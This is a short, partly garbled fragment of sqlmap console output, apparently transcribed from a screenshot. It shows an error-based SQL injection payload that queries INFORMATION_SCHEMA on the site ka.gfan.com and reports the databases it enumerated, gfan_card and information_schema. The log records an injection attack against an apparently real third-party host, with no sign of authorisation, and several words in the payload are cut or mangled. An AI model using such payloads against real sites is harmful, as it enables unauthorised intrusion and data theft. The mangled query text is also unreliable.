 71,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,50) FROM I
CHEMA.SCHEMATA LIMIT 1,1),0x71726e7571,FLOOR(RAND(0)*2))x FROM INFOR
A.CHARACTER_SETS GROUP BY x)a) AND 'x'='
[21:40:44] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[21:40:44] [INFO] retrieved: gfan_card
[21:40:44] [DEBUG] performed 3 queries in 0.69 seconds
available databases [2]:
[*] gfan_card
[*] information_schema
[21:40:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:40:44] [INFO] fetched data logged to text files under 'G:\Sqlmap
.4\Bin\output\ka.gfan.com'
[*] shutting down at 21:40:44